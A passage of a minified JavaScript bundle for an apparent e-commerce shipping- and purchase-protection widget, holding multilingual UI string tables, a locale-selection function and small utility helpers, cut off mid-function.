Xcotton",mainTipSubTitle:"La protección de envío te brinda tranquilidad:",mainTipSubTitleV2:["Protección de envío","Te brinda tranquilidad"],mainTipUlListTitle:"La cobertura incluye：",mainTipUlList:["Pérdida y daño durante el transporte","Robo/Piratería de porches","Entrega incorrecta por parte del mensajero","Resolución rápida y sencilla de reclamaciones"],mainTipMoreText:"Aprender más",mainTipServiceText:"Términos de Servicio",checkoutWithout:"Pago sin protección de envío",coverBtnText:"Proteger ahora",switchFaqAndTerms:'Consulta las <a href="{{SP_MORE}}" target="_blank">FAQ</a> y los <a href="{{SP_TERMS}}" target="_blank">Términos y Condiciones</a>',mainSlogan:["Mantente cubierto."," Mantente seguro."],mainResolutionTitle:"Reclamaciones Sin Complicaciones",mainResolution:["Reporta con un clic – reclamaciones rápidas garantizadas."],spMessageText:"Package protection powered by {{img}}, opt-in now.",freeText:"Gratis"},PPLanguageConfig:{mainSlogan:["Mantente cubierto."," Mantente seguro."],mainResolutionTitle:"Reclamaciones Sin Complicaciones",mainResolution:["Reporta con un clic – reclamaciones rápidas garantizadas."],title:"Lo que ofrecemos",subTitle:"Protección contra accidentes ofrecida por Xcotton (en asociación con AIG)",tipsTitle:"Impulsado por Xcotton (en asociación con AIG)",tipsSubTitle:"Protege lo que te importa",tipUlListTitle:"La cobertura incluye：",tipsSynopsis:["Reparaciones y reemplazos sin deducible;","Soluciones sin complicaciones para daños accidentales;","Protección contra fallos extendida."],tipsBtn:["Aprender más","Términos de Servicio"],tipsTitlev2:"Impulsado por Xcotton (en asociación con AIG)",tipsSubTitlev2:"Protege lo que te importa",tipUlListTitlev2:"La cobertura incluye：",tipsSynopsisv2:["Reparaciones y reemplazos sin deducible;","Soluciones sin complicaciones para daños accidentales;","Protección contra fallos extendida."],tipsBtnv2:["Aprender más","Términos y Condiciones"],sellerYearExtText:"Plan de Protección",sellerFreeText:"Gratis",dialogTitle:"Obtener protección",dialogSubTitle:"Protege lo que te importa más allá de la garantía del fabricante",dialogPlanTitle:"El alcance del seguro incluye:",dialogPlan:["Reparación de movimiento una vez al año","En línea sin complicaciones","Fallo por desgaste normal","Preguntas Frecuentes"],dialogSubmitText:"Agregar plan de protección",dialogCancel:"No necesito proteger mi compra",dialogTips:"Se aplican limitaciones y exclusiones. Consulte los Términos y Condiciones.",sideCartBtnText:"Aumentar la protección contra accidentes",switchFaqAndTerms:'Consulta las <a href="{{PP_MORE}}" target="_blank">FAQ</a> y los <a href="{{PP_TERMS}}" target="_blank">Términos y Condiciones</a>',tipsCoverage:"Ver cobertura",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ba={SPLanguageConfig:{mainCartTitle:"Захист доставки",mainCartSubTitle:"Швидке відшкодування за втрачену, пошкоджену або затриману посилку.",mainCartUncheckSubTitle:"ПАКЕТ НЕ ЗАХИЩЕНО. Якщо пакет втрачено, пошкоджено або затримано, ви можете не мати права на компенсацію.",mainCartCheckSubTitle:"Захист доставки додано! Швидке відшкодування за втрату, пошкодження або затримку.",mainCartBenefitsTitle:"ПЕРЕВАГИ:",mainCartSeeDetailTitle:"Переглянути деталі",mainCartBenefitsList:["Захист доставки від {{xcottonLogo}}","Покриття пошкоджень, втрат, крадіжок","Швидке відшкодування або заміна"],mainTipTitle:"Розроблено Xcotton",mainTipSubTitle:"Захист доставки забезпечує спокій:",mainTipSubTitleV2:["Захист доставки","Забезпечує спокій"],mainTipUlListTitle:"Покриття включає:",mainTipUlList:["Втрата та пошкодження при транспортуванні","Крадіжка/Викрадення з ґанку","Неправильна доставка кур'єром","Швидке та легке вирішення претензій"],mainTipMoreText:"Дізнатися більше",mainTipServiceText:"Умови обслуговування",checkoutWithout:"Каса без захисту доставки",coverBtnText:"Захистіть це зараз",switchFaqAndTerms:'Відвідайте <a href="{{SP_MORE}}" target="_blank">FAQ</a> и <a href="{{SP_TERMS}}" target="_blank">Умови та положення</a>',mainSlogan:["Будьте захищені.","Будьте впевнені."],mainResolutionTitle:"Плавне оформлення",mainResolution:["Подайте заявку одним кліком – швидке розгляд гарантовано."],spMessageText:"Package protection powered by Xcotton, opt-in now. {{img}}",freeText:"Безкоштовно"},PPLanguageConfig:{mainSlogan:["Будьте захищені.","Будьте впевнені."],mainResolutionTitle:"Плавне оформлення",mainResolution:["Подайте заявку одним кліком – швидке розгляд гарантовано."],title:"Що ми пропонуємо",subTitle:"Додатковий захист від нещасних випадків від Xcotton (у партнерстві з AIG)",tipsTitle:"За підтримки Xcotton (у партнерстві з AIG)",tipsSubTitle:"Захистіть те, що важливо для вас",tipUlListTitle:"Покриття включає:",tipsSynopsis:["Ремонт і заміна без франшизи;","Безпроблемні рішення при випадкових пошкодженнях;","Розширений захист від поломок."],tipsBtn:["Дізнатися більше","Умови обслуговування"],tipsTitlev2:"За підтримки Xcotton (у партнерстві з AIG)",tipsSubTitlev2:"Захистіть те, що важливо для вас",tipUlListTitlev2:"Покриття включає:",tipsSynopsisv2:["Ремонт і заміна без франшизи;","Безпроблемні рішення при випадкових пошкодженнях;","Розширений захист від поломок."],tipsBtnv2:["Дізнатися більше","Правила та умови"],sellerYearExtText:"План захисту",sellerFreeText:"безкоштовно",dialogTitle:"Отримати захист",dialogSubTitle:"Захищає те, що важливо для вас, понад гарантію виробника",dialogPlanTitle:"Покриття включає:",dialogPlan:["Ремонт механізму раз на рік","Безпроблемний онлайн-процес","Поломки від нормального зносу","Часті запитання"],dialogSubmitText:"Додати план захисту",dialogCancel:"Мені не потрібно захищати мою покупку",dialogTips:"Застосовуються обмеження та винятки, див. Правила та умови.",sideCartBtnText:"додати захист від випадкових пошкоджень від",switchFaqAndTerms:'Відвідайте <a href="{{PP_MORE}}" target="_blank">FAQ</a> и <a href="{{PP_TERMS}}" target="_blank">Умови та положення</a>',tipsCoverage:"Переглянути покриття",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ya={SPLanguageConfig:{mainCartTitle:"Защита доставки",mainCartSubTitle:"Быстрый возврат средств за утерянную, повреждённую или задержанную посылку.",mainCartUncheckSubTitle:"ПАКЕТ НЕ ЗАЩИЩЕН. Если посылка потеряна, повреждена или задержена, вы можете не иметь права на компенсацию.",mainCartCheckSubTitle:"Защита доставки добавлена! Быстрый возврат при утере, повреждении или задержке.",mainCartBenefitsTitle:"ПРЕИМУЩЕСТВА:",mainCartSeeDetailTitle:"Смотреть детали",mainCartBenefitsList:["Защита доставки от {{xcottonLogo}}","Покрытие повреждений, потерь, краж","Быстрый возврат или замена"],mainTipTitle:"Работает на платформе Xcotton",mainTipSubTitle:"Защита доставки обеспечивает вам спокойствие:",mainTipSubTitleV2:["Защита доставки","Обеспечивает вам спокойствие"],mainTipUlListTitle:"Покрытие включает:",mainTipUlList:["Потеря и повреждение при транспортировке","Кража/Похищение с крыльца","Ошибочная доставка курьером","Быстрое и простое разрешение претензий"],mainTipMoreText:"Узнать больше",mainTipServiceText:"Условия обслуживания",checkoutWithout:"Каса без защиты доставки",coverBtnText:"Защитите сейчас",switchFaqAndTerms:'Посетите <a href="{{SP_MORE}}" target="_blank">FAQ</a> и <a href="{{SP_TERMS}}" target="_blank">Условия и положения</a>',mainSlogan:["Будьте защищены.","Будьте уверены."],mainResolutionTitle:"Быстрое урегулирование",mainResolution:["Подайте заявку в один клик – быстрое рассмотрение гарантировано."],spMessageText:"Защита посылок от {{img}}. Подключите сейчас.",freeText:"Бесплатно"},PPLanguageConfig:{mainSlogan:["Будьте защищены.","Будьте уверены."],mainResolutionTitle:"Быстрое урегулирование",mainResolution:["Подайте заявку в один клик – быстрое рассмотрение гарантировано."],title:"Что мы предлагаем",subTitle:"Страхование от несчастных случаев от Xcotton (в партнерстве с AIG)",tipsTitle:"Обеспечено Xcotton (в партнерстве с AIG)",tipsSubTitle:"Защитите то, что важно для вас",tipUlListTitle:"Покрытие включает:",tipsSynopsis:["Ремонт и замена без франшизы;","Беспроблемные решения для случайных повреждений;","Расширенная защита от поломок."],tipsBtn:["Узнать больше","Условия обслуживания"],tipsTitlev2:"Обеспечено Xcotton (в партнерстве с AIG)",tipsSubTitlev2:"Защитите то, что важно для вас",tipUlListTitlev2:"Покрытие включает:",tipsSynopsisv2:["Ремонт и замена без франшизы;","Беспроблемные решения для случайных повреждений;","Расширенная защита от поломок."],tipsBtnv2:["Узнать больше","Правила и условия"],sellerYearExtText:"План защиты",sellerFreeText:"бесплатно",dialogTitle:"Получить защиту",dialogSubTitle:"Защищает то, что важно для Вас, сверх гарантии производителя",dialogPlanTitle:"Покрытие включает:",dialogPlan:["Ремонт механизма раз в год","Удобное онлайн-обслуживание","Поломка от нормального износа","ЧАВО"],dialogSubmitText:"Добавить план защиты",dialogCancel:"Мне не нужно защищать мою покупку",dialogTips:"Применяются ограничения и исключения, см. Правила и условия.",sideCartBtnText:"добавить защиту от несчастных случаев от",switchFaqAndTerms:'Посетите <a href="{{PP_MORE}}" target="_blank">FAQ</a> и <a href="{{PP_TERMS}}" target="_blank">Условия и положения</a>',tipsCoverage:"Посмотреть охват",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},Aa={SPLanguageConfig:{mainCartTitle:"Ochrona przesyłki",mainCartSubTitle:"Szybki zwrot pieniędzy za zagubioną, uszkodzoną lub opóźnioną paczkę.",mainCartUncheckSubTitle:"PRZESYŁKA NIE JEST OCHRONIONA. Jeśli przesyłka zostanie zagubiona, uszkodzona lub opóźniona, być może nie będziesz mieć prawo do indemnizacji.",mainCartCheckSubTitle:"Ochrona przesyłki dodana! Szybki zwrot za zagubienie, uszkodzenie lub opóźnienie.",mainCartBenefitsTitle:"KORZYŚCI:",mainCartSeeDetailTitle:"Zobacz szczegóły",mainCartBenefitsList:["Ochrona przesyłki od {{xcottonLogo}}","Ochrona przed uszkodzeniem, utratą, kradzieżą","Szybki zwrot lub wymiana"],mainTipTitle:"Obsługiwane przez Xcotton",mainTipSubTitle:"Ochrona przesyłki zapewnia spokój ducha:",mainTipSubTitleV2:["Ochrona przesyłki","Zapewnia spokój ducha"],mainTipUlListTitle:"Ochrona obejmuje:",mainTipUlList:["Zgubienie i uszkodzenie w transporcie","Kradzież/Porchpiractwo","Błędne doręczenie przez kuriera","Szybkie i łatwe rozpatrywanie roszczeń"],mainTipMoreText:"Dowiedz się więcej",mainTipServiceText:"Warunki korzystania z usługi",checkoutWithout:"Kasa bez ochrony wysyłki",coverBtnText:"Zabezpiecz teraz",switchFaqAndTerms:'Odwiedź <a href="{{SP_MORE}}" target="_blank">FAQ</a> i <a href="{{SP_TERMS}}" target="_blank">Regulamin</a>',mainSlogan:["Bądź chroniony.","Bądź pewny siebie."],mainResolutionTitle:"Sprawne Roszczenia",mainResolution:["Zgłoś jednym kliknięciem – szybkie rozpatrzenie gwarantowane."],spMessageText:"Ochrona paczek od {{img}}. Włącz teraz. ",freeText:"Bezpłatnie"},PPLanguageConfig:{mainSlogan:["Bądź chroniony.","Bądź pewny siebie."],mainResolutionTitle:"Sprawne Roszczenia",mainResolution:["Zgłoś jednym kliknięciem – szybkie rozpatrzenie gwarantowane."],title:"Co oferujemy",subTitle:"Ochrona na wypadek wypadku oferowana przez Xcotton (we współpracy z AIG)",tipsTitle:"Wspierane przez Xcotton (we współpracy z AIG)",tipsSubTitle:"Chroń to, co jest dla Ciebie ważne",tipUlListTitle:"Ochrona obejmuje:",tipsSynopsis:["Naprawy i wymiany bez udziału własnego;","Bezproblemowe rozwiązania w przypadku przypadkowych uszkodzeń;","Rozszerzona ochrona przed awariami."],tipsBtn:["Dowiedz się więcej","Warunki korzystania z usługi"],tipsTitlev2:"Wspierane przez Xcotton (we współpracy z AIG)",tipsSubTitlev2:"Chroń to, co jest dla Ciebie ważne",tipUlListTitlev2:"Ochrona obejmuje:",tipsSynopsisv2:["Naprawy i wymiany bez udziału własnego;","Bezproblemowe rozwiązania w przypadku przypadkowych uszkodzeń;","Rozszerzona ochrona przed awariami."],tipsBtnv2:["Dowiedz się więcej","Regulamin i warunki"],sellerYearExtText:"Plan Ochrony",sellerFreeText:"Bezpłatny",dialogTitle:"Uzyskaj ochronę",dialogSubTitle:"Chroni to, co jest dla Ciebie ważne, poza gwarancją producenta",dialogPlanTitle:"Ochrona obejmuje:",dialogPlan:["Naprawa mechanizmu raz w roku","Bezproblemowa obsługa online","Awarie wynikające z normalnego zużycia","FAQ"],dialogSubmitText:"Dodaj plan ochrony",dialogCancel:"Nie potrzebuję chronić mojego zakupu",dialogTips:"Obowiązują ograniczenia i wyłączenia, zobacz Regulamin i warunki.",sideCartBtnText:"dodaj ochronę przed przypadkowymi uszkodzeniami od",switchFaqAndTerms:'Odwiedź <a href="{{PP_MORE}}" target="_blank">FAQ</a> i <a href="{{PP_TERMS}}" target="_blank">Regulamin</a>',tipsCoverage:"Zobacz pokrycie",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},wa={SPLanguageConfig:{mainCartTitle:"Proteção de remessa",mainCartSubTitle:"Reembolso rápido por pacote perdido, danificado ou atrasado.",mainCartUncheckSubTitle:"ENCOMENDA NÃO PROTEGIDA. Se o pacote for perdido, danificado ou atrasado, você pode não ter direito a uma compensação.",mainCartCheckSubTitle:"Proteção de remessa adicionada! Reembolso rápido por perda, dano ou atraso.",mainCartBenefitsTitle:"BENEFÍCIOS:",mainCartSeeDetailTitle:"Ver detalhes",mainCartBenefitsList:["Proteção de remessa por {{xcottonLogo}}","Cobertura para danos, perdas, roubos","Reembolso ou substituição rápida"],mainTipTitle:"Desenvolvido por Xcotton",mainTipSubTitle:"A Proteção de Envio oferece tranquilidade:",mainTipSubTitleV2:["Proteção de Envio","Oferece tranquilidade"],mainTipUlListTitle:"A cobertura inclui:",mainTipUlList:["Perda e danos em trânsito","Roubo/Furto na porta","Entrega incorreta pelo transportador","Resolução de reclamações rápida e fácil"],mainTipMoreText:"Saiba Mais",mainTipServiceText:"Termos de Serviço",checkoutWithout:"Checkout sem proteção de envio",coverBtnText:"Proteger agora",switchFaqAndTerms:'Consulte as <a href="{{SP_MORE}}" target="_blank">FAQ</a> e os <a href="{{SP_TERMS}}" target="_blank">Termos e Condições</a>',mainSlogan:["Mantenha-se protegido.","Mantenha-se"],mainResolutionTitle:"Processo de Sinistro Simplificado",mainResolution:["Registe com um clique – resolução rápida garantida."],spMessageText:"Proteção de encomendas da {{img}}. Ative agora.",freeText:"Grátis"},PPLanguageConfig:{mainSlogan:["Mantenha-se protegido.","Mantenha-se"],mainResolutionTitle:"Processo de Sinistro Simplificado",mainResolution:["Registe com um clique – resolução rápida garantida."],title:"O que oferecemos",subTitle:"Proteção contra acidentes oferecida pela Xcotton (parceira da AIG)",tipsTitle:"Desenvolvido por Xcotton (parceiro da AIG)",tipsSubTitle:"Proteja o que é importante para você",tipUlListTitle:"A cobertura inclui:",tipsSynopsis:["Reparos e substituições sem franquia;","Soluções sem complicações para danos acidentais;","Proteção estendida contra falhas."],tipsBtn:["Saiba Mais","Termos de Serviço"],tipsTitlev2:"Desenvolvido por Xcotton (parceiro da AIG)",tipsSubTitlev2:"Proteja o que é importante para você",tipUlListTitlev2:"A cobertura inclui:",tipsSynopsisv2:["Reparos e substituições sem franquia;","Soluções sem complicações para danos acidentais;","Proteção estendida contra falhas."],tipsBtnv2:["Saiba Mais","Termos e Condições"],sellerYearExtText:"Plano de Proteção",sellerFreeText:"Grátis",dialogTitle:"Obter proteção",dialogSubTitle:"Protege o que é importante para você além da garantia do fabricante",dialogPlanTitle:"A cobertura inclui:",dialogPlan:["Reparo do mecanismo uma vez por ano","Processo online sem complicações","Falhas por desgaste normal","Perguntas Frequentes"],dialogSubmitText:"Adicionar plano de proteção",dialogCancel:"Não preciso proteger minha compra",dialogTips:"Aplicam-se limitações e exclusões, consulte os Termos e Condições.",sideCartBtnText:"adicionar proteção contra acidentes a partir de",switchFaqAndTerms:'Consulte as <a href="{{PP_MORE}}" target="_blank">FAQ</a> e os <a href="{{PP_TERMS}}" target="_blank">Termos e Condições</a>',tipsCoverage:"Ver cobertura",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},_a={SPLanguageConfig:{mainCartTitle:"Protecție pentru livrare",mainCartSubTitle:"Rambursare rapidă pentru pachet pierdut, deteriorat sau întârziat.",mainCartUncheckSubTitle:"COLET NEPROTECTAT. Dacă coletul este pierdut, deteriorat sau întârziat, este posibil să nu vă fi drept la o compensație.",mainCartCheckSubTitle:"Protecție pentru livrare adăugată! Rambursare rapidă pentru pierdere, deteriorare sau întârziere.",mainCartBenefitsTitle:"BENEFICII:",mainCartSeeDetailTitle:"Vezi detalii",mainCartBenefitsList:["Protecție pentru livrare de la {{xcottonLogo}}","Acoperire pentru deteriorare, pierdere, furt","Rambursare sau înlocuire rapidă"],mainTipTitle:"Dezvoltat de Xcotton",mainTipSubTitle:"Protecția la livrare oferă liniște sufletească:",mainTipSubTitleV2:["Protecție la livrare","Oferă liniște sufletească"],mainTipUlListTitle:"Acoperirea include:",mainTipUlList:["Pierdere și deteriorare în tranzit","Furt de pe prag","Livrare incorectă de către curier","Rezolvare rapidă și ușoară a reclamațiilor"],mainTipMoreText:"Aflați mai multe",mainTipServiceText:"Termeni de serviciu",checkoutWithout:"Checkout fără protecție de transport",coverBtnText:"Acoperiți acum",switchFaqAndTerms:'Consultați <a href="{{SP_MORE}}" target="_blank">FAQ</a> și <a href="{{SP_TERMS}}" target="_blank">Termenii și condițiile</a>',mainSlogan:["Rămâi protejat.","Rămâi încrezător."],mainResolutionTitle:"Reclamații fără probleme",mainResolution:["Depune cu un clic – soluționare rapidă garantată."],spMessageText:"Protecția coletelor de la {{img}}. Activeaz-o acum.",freeText:"Gratuit"},PPLanguageConfig:{mainSlogan:["Rămâi protejat.","Rămâi încrezător."],mainResolutionTitle:"Reclamații fără probleme",mainResolution:["Depune cu un clic – soluționare rapidă garantată."],title:"Ce oferim",subTitle:"Protecție împotriva accidentelor oferită de Xcotton (în parteneriat cu AIG)",tipsTitle:"Cu sprijinul Xcotton (în parteneriat cu AIG)",tipsSubTitle:"Protejați ceea ce este important pentru dumneavoastră",tipUlListTitle:"Acoperirea include:",tipsSynopsis:["Reparații și înlocuiri fără franșiză;","Soluții fără bătăi de cap pentru daune accidentale;","Protecție extinsă împotriva defecțiunilor."],tipsBtn:["Aflați mai multe","Termeni de serviciu"],tipsTitlev2:"Cu sprijinul Xcotton (în parteneriat cu AIG)",tipsSubTitlev2:"Protejați ceea ce este important pentru dumneavoastră",tipUlListTitlev2:"Acoperirea include:",tipsSynopsisv2:["Reparații și înlocuiri fără franșiză;","Soluții fără bătăi de cap pentru daune accidentale;","Protecție extinsă împotriva defecțiunilor."],tipsBtnv2:["Aflați mai multe","Termeni și condiții"],sellerYearExtText:"Plan de Protecție",sellerFreeText:"Gratuit",dialogTitle:"Obține protecție",dialogSubTitle:"Protejează ceea ce este important pentru dumneavoastră dincolo de garanția producătorului",dialogPlanTitle:"Acoperirea include:",dialogPlan:["Repararea mecanismului o dată pe an","Proces online fără complicații","Defecțiuni din uzură normală","Întrebări frecvente"],dialogSubmitText:"Adăugați plan de protecție",dialogCancel:"Nu am nevoie să-mi protejez achiziția",dialogTips:"Se aplică limitări și excluderi, consultați Termenii și condițiile.",sideCartBtnText:"adăugați protecție împotriva accidentelor de la",switchFaqAndTerms:'Consultați <a href="{{PP_MORE}}" target="_blank">FAQ</a> și <a href="{{PP_TERMS}}" target="_blank">Termenii și condițiile</a>',tipsCoverage:"Vizualizați acoperirea",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},ka={SPLanguageConfig:{mainCartTitle:"배송 보호 서비스",mainCartSubTitle:"분실, 손상 또는 지연된 패키지에 대한 신속한 환불.",mainCartUncheckSubTitle:"패키지가 보호되지 않습니다. 패키지가 분실·파손·지연된 경우 보상을 받을 수 없을 수 있습니다.",mainCartCheckSubTitle:"배송 보호가 추가되었습니다! 분실·파손·지연 시 빠르게 환불됩니다.",mainCartBenefitsTitle:"혜택:",mainCartSeeDetailTitle:"자세히 보기",mainCartBenefitsList:["{{xcottonLogo}} 배송 보호","파손, 분실, 도난 보장","빠른 환불 또는 교체"],mainTipTitle:"Xcotton 제공",mainTipSubTitle:"배송 보호로 안심하세요:",mainTipSubTitleV2:["배송 보호","안심을 제공합니다"],mainTipUlListTitle:"보장 내용:",mainTipUlList:["운송 중 분실 및 손상","도난/현관 해적행위","택배 오배송","신속하고 쉬운 클레임 해결"],mainTipMoreText:"더 알아보기",mainTipServiceText:"서비스 약관",checkoutWithout:"배송 보호 없이 체크아웃",coverBtnText:"지금 보호하기",switchFaqAndTerms:'<a href="{{SP_MORE}}" target="_blank">FAQ</a> 및 <a href="{{SP_TERMS}}" target="_blank">약관을</a> 확인하세요',mainSlogan:["보호받고","자신감을 가지세요."],mainResolutionTitle:"원활한 청구",mainResolution:["한 번의 클릭으로 접수, 빠른 처리 보장."],spMessageText:"{{img}} 패키지 보호. 지금 신청하세요.",freeText:"무료"},PPLanguageConfig:{mainSlogan:["보호받고","자신감을 가지세요."],mainResolutionTitle:"원활한 청구",mainResolution:["한 번의 클릭으로 접수, 빠른 처리 보장."],title:"우리가 제공하는 것",subTitle:"Xcotton이 제공하는 사고 보장 (AIG와 협력)",tipsTitle:"Xcotton 제공 (AIG와 협력)",tipsSubTitle:"소중한 것을 보호하세요",tipUlListTitle:"보장 내용:",tipsSynopsis:["공제액 없는 수리 및 교체;","우발적 손상에 대한 번거로움 없는 해결책;","확장된 고장 보호."],tipsBtn:["더 알아보기","서비스 약관"],tipsTitlev2:"Xcotton 제공 (AIG와 협력)",tipsSubTitlev2:"소중한 것을 보호하세요",tipUlListTitlev2:"보장 내용:",tipsSynopsisv2:["공제액 없는 수리 및 교체;","우발적 손상에 대한 번거로움 없는 해결책;","확장된 고장 보호."],tipsBtnv2:["더 알아보기","이용약관"],sellerYearExtText:"보호 플랜",sellerFreeText:"무료",dialogTitle:"보호 받기",dialogSubTitle:"제조사 보증을 넘어 소중한 것을 보호합니다",dialogPlanTitle:"보장 내용:",dialogPlan:["연 1회 작동 부품 수리","번거로움 없는 온라인 처리","일반적인 마모로 인한 고장","자주 묻는 질문"],dialogSubmitText:"보호 플랜 추가",dialogCancel:"구매 보호가 필요하지 않습니다",dialogTips:"제한 사항 및 제외 사항이 적용됩니다. 이용약관을 참조하세요.",sideCartBtnText:"다음 가격부터 사고 보호 추가",switchFaqAndTerms:'<a href="{{PP_MORE}}" target="_blank">FAQ</a> 및 <a href="{{PP_TERMS}}" target="_blank">약관을</a> 확인하세요',tipsCoverage:"보기 커버지",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},Ca={SPLanguageConfig:{mainCartTitle:"Forsendelsessikring",mainCartSubTitle:"Hurtig refusion ved tabt, beskadiget eller forsinket pakke.",mainCartUncheckSubTitle:"Pakke IKKE beskyttet. Hvis pakken går tabt, bliver beskadiget eller forsinket, har du muligvis ikke ret til erstatning.",mainCartCheckSubTitle:"Forsendelsessikring tilføjet! Hurtig refusion for tabte, beskadigede eller forsinkede pakker.",mainCartBenefitsTitle:"FORDELER:",mainCartSeeDetailTitle:"Se detaljer",mainCartBenefitsList:["Forsendelsessikring fra {{xcottonLogo}}","Dækning ved skade, tab, tyveri","Hurtig refusion eller erstatning"],mainTipTitle:"Drevet af Xcotton",mainTipSubTitle:"Forsendelsesbeskyttelse Giver dig ro i sindet",mainTipSubTitleV2:["Forsendelsesbeskyttelse","Giver dig ro i sindet"],mainTipUlListTitle:"Dækning inkluderer: ",mainTipUlList:["Tab og skade under transport",'Tyveri/"porch piracy" (tyveri fra døren)',"Fejllevering af kurér","Hurtig og nem skadebehandling"],mainTipMoreText:"Lær mere",mainTipServiceText:"Servicevilkår",checkoutWithout:"Til kassen uden forsendelsesbeskyttelse",coverBtnText:"Dæk det nu",switchFaqAndTerms:'Besøg <a href="{{SP_MORE}}" target="_blank">FAQ</a> og <a href="{{SP_TERMS}}" target="_blank">Vilkårene</a>',mainSlogan:["Bliv dækket ind.","Vær selvsikker."],mainResolutionTitle:"Glidende skadesbehandling",mainResolution:["Indsend med ét klik – hurtig behandling garanteret."],spMessageText:"Pakkebeskyttelse fra {{img}}. Aktiver nu.",freeText:"Gratis"},PPLanguageConfig:{mainSlogan:["Bliv dækket ind.","Vær selvsikker."],mainResolutionTitle:"Glidende skadesbehandling",mainResolution:["Indsend med ét klik – hurtig behandling garanteret."],title:"Hvad vi tilbyder",subTitle:"Tilføj uheldsdækning tilbudt af Xcotton (i samarbejde med AIG).",tipsTitle:"Drevet af Xcotton (Partner med AIG)",tipsSubTitle:"Beskyt det der betyder noget for dig",tipUlListTitle:"Dækning inkluderer:",tipsSynopsis:["Reparationer & udskiftninger uden selvrisiko","Problemfri løsninger ved uheldsskader","Udvidet fejlbeskyttelse"],tipsBtn:["Lær mere","Vilkår og betingelser"],tipsTitlev2:"Drevet af Xcotton (Partner med AIG)",tipsSubTitlev2:"Beskyt det der betyder noget for dig",tipUlListTitlev2:"Dækning inkluderer:",tipsSynopsisv2:["Reparationer & udskiftninger uden selvrisiko","Problemfri løsninger ved uheldsskader","Udvidet fejlbeskyttelse"],tipsBtnv2:["Lær mere","Vilkår og betingelser"],sellerYearExtText:"Beskyttelsesplan",sellerFreeText:"Gratis",dialogTitle:"Få beskyttelse",dialogSubTitle:"Kør med tempo, kør med frihed, kør med sindsro.",dialogPlanTitle:"Dækning inkluderer:",dialogPlan:["Beskyttelse mod fare på vejen fra dag ét;","Problemfri udskiftning. Ingen selvrisiko.","Udvidet beskyttelse inklusive batteriskift.","FAQ"],dialogSubmitText:"Tilføj forsikringsplan",dialogCancel:"Jeg har ikke brug for at beskytte mit køb",dialogTips:"Begrænsninger og undtagelser gælder, se Vilkår og betingelser",sideCartBtnText:"Tilføj uheldsskadesbeskyttelse fra",switchFaqAndTerms:'Besøg <a href="{{PP_MORE}}" target="_blank">FAQ</a> og <a href="{{PP_TERMS}}" target="_blank">Vilkårene</a>',tipsCoverage:"Se dækning",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}},Sa={SPLanguageConfig:{mainCartTitle:"配送保護",mainCartSubTitle:"紛失・破損・遅延パッケージに対する迅速な返金。",mainCartUncheckSubTitle:"パッケージは保護されていません。パッケージが紛失・破損・遅延した場合、補償を受けることができない可能性があります。",mainCartCheckSubTitle:"配送保護が追加されました！紛失・破損・遅延時は迅速に返金します。",mainCartBenefitsTitle:"特典：",mainCartSeeDetailTitle:"詳細を見る",mainCartBenefitsList:["{{xcottonLogo}}による配送保護","破損、紛失、盗難の補償","迅速な返金または交換"],mainTipTitle:"Xcotton提供",mainTipSubTitle:"配送保護で安心をお届け",mainTipSubTitleV2:["配送保護で安心をお届け"],mainSlogan:["安心を。","自信を。"],mainResolutionTitle:"スムーズなクレーム",mainResolution:["ワンクリックで申請、迅速なクレーム対応を保証。"],freeText:"無料",mainTipUlListTitle:"補償範囲：",mainTipUlList:["配送中の紛失・破損","盗難（宅配先での盗難含む）","配達業者による誤配送","簡単迅速なクレーム対応"],mainTipMoreText:"詳細はこちら",mainTipServiceText:"利用規約",checkoutWithout:"配送保護サービスを追加せずに購入",spMessageText:"{{img}} によるパッケージ保護。今すぐ有効化。",coverBtnText:"今すぐ注文を保護",switchFaqAndTerms:'<a href="{{SP_MORE}}" target="_blank">FAQ</a> と <a href="{{SP_TERMS}}" target="_blank">利用規約</a> をご覧ください'},PPLanguageConfig:{title:"サービス内容",subTitle:"Xcotton（AIGと提携）が提供する事故補償を追加",mainSlogan:["安心を。","自信を。"],mainResolutionTitle:"スムーズなクレーム",mainResolution:["ワンクリックで申請、迅速なクレーム対応を保証。"],tipsTitle:"Xcotton提供（AIGと提携）",tipsSubTitle:"大切なものを守る",tipUlListTitle:"補償範囲：",tipsSynopsis:["免責額ゼロの修理・交換サービス","事故による損害へのストレスフリー対応","長期故障保証"],tipsBtn:["詳細はこちら","利用規約"],tipsTitlev2:"Xcotton提供（AIGと提携）",tipsSubTitlev2:"大切なものを守る",tipUlListTitlev2:"補償範囲：",tipsSynopsisv2:["免責額ゼロの修理・交換サービス","事故による損害へのストレスフリー対応","長期故障保証"],tipsBtnv2:["詳細はこちら","利用規約"],sellerYearExtText:"保護プラン",sellerFreeText:"無料",dialogTitle:"商品保護プランを追加",dialogSubTitle:"商品の不慮の損傷や長期故障からしっかり保護",dialogPlanTitle:"補償範囲：",dialogPlan:["不慮の汚れや破損","長期故障保証","面倒な手続きなしの交換保証・免責金額0円","FAQ"],dialogSubmitText:"保護プランを追加",dialogCancel:"商品保護を追加しない",dialogTips:"適用条件・除外事項あり（詳細は利用規約をご確認ください）",sideCartBtnText:"{{price}}金额 で安心の事故補償",switchFaqAndTerms:'<a href="{{PP_MORE}}" target="_blank">よくある質問</a> と <a href="{{PP_TERMS}}" target="_blank">利用規約</a> をご覧ください',tipsCoverage:"カバージェを見る",doingsOptionText:"Get it",doingsOptionActiveText:"Got it"}};function Pa(){switch((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en").split("-")[0]){case"en":default:return da;case"de":return pa;case"fi":return ua;case"fr":return ha;case"it":return ga;case"nb":return fa;case"nl":return ma;case"sv":return xa;case"es":return va;case"pt-PT":case"pt-BR":case"pt":return wa;case"pl":return Aa;case"ru":return ya;case"uk":return ba;case"ro":return _a;case"ko":return ka;case"da":return Ca;case"ja":return Sa}}var Ta,Ea=function(){for(var t="",n="0123456789abcdefghigklmnopqrstuvwxyzABCDEFGHIGKLMNOPQRSTUVWXYZ",e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:32;e>0;e--)t+=n.charAt(Math.floor(62*Math.random()));return t},Ba=function(t){return(t=t||new Date).toISOString()},La=function(){var t=URL.createObjectURL(new Blob).toString();return 